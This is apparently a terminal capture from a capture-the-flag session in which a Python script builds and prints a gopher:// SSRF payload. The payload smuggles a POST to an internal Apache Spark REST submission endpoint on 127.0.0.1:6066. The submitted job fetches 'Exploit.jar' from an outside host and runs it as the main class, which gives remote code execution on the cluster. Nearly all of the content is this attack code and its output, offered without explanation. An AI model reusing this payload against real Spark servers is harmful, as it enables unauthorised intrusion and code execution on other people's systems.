 ┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ cat parse.py | head -n 10
import requests
import urllib.parse
import json

# Your JAR exploit configuration
exploit_data = {
  "action": "CreateSubmissionRequest",
  "clientSparkVersion": "3.5.1", # Match the version you saw in the error earlier
  "appArgs": [],
  "appResource": "http://10.0.5.109/Exploit.jar",

┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ python3 parse.py
gopher://127.0.0.1:6066/_POST%20/v1/submissions/create%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A6066%0D%0AContent-Type%3A%20application/json%0D%0AContent-Length%3A%20421%0D%0AConnection%3A%20close%0D%0A%0D%0A%7B%22action%22%3A%20%22CreateSu
bmissionRequest%22%2C%20%22clientSparkVersion%22%3A%20%223.5.1%22%2C%20%22appArgs%22%3A%20%5B%5D%2C%20%22appResource%22%3A%20%22http%3A//10.0.5.109/Exploit.jar%22%2C%20%22environmentVariables%22%3A%20%7B%22SPARK_ENV_LOADED%22%3A%20%221%2
2%7D%2C%20%22mainClass%22%3A%20%22Exploit%22%2C%20%22sparkProperties%22%3A%20%7B%22spark.jars%22%3A%20%22http%3A//10.0.5.109/Exploit.jar%22%2C%20%22spark.driver.supervise%22%3A%20%22false%22%2C%20%22spark.app.name%22%3A%20%22l1z4rd_pwn%2
2%2C%20%22spark.submit.deployMode%22%3A%20%22cluster%22%2C%20%22spark.master%22%3A%20%22spark%3A//127.0.0.1%3A7077%22%7D%7D